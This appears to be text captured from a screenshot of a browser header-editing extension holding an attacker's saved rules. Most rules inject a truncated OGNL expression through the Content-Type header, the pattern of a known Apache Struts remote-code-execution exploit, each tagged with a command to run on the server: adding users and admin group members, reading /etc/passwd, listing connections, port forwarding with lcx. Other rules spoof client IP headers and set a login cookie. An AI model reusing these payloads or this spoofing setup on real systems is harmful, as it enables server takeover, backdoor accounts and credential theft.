 Modify Headers
Stop Headers Options About Help
Select action Header name (e.g. user-agent) Header value Descriptive comment Add Reset
Action Name Value Comment
Modify Content-Type %{(#nike='multipart/form-data') ipconfig
Modify User-Agent Xlcteam Browser nanyou
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... VER
Modify Referer 59.125.39.5
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... msinfo32
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... ifconfig
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... net user add
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... localgroup
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... port-nat
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... netstat -ano
Modify X-Forwarded-For 59.125.39.5
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... netsh
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... lcx
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... cat /etc/passwd
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... windows net user
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... user add
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... dir
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... whoami
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... release
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... pwd
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... something
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... ww/html
Modify Client-ip 59.123.39.5
Modify Cookie login=5701e1fc38a45821bc7687a3d8530720
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... net user
Modify Content-Type %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem... linux chpass
Edit
Delete
Move to Top
Move to Bottom
Enable/Disable
Enable All
Disable All
Enabled
Disabled
确定